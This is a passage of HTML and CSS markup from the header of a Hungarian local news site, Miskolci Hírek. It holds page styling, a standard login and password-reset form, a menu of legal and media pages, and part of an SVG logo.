alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 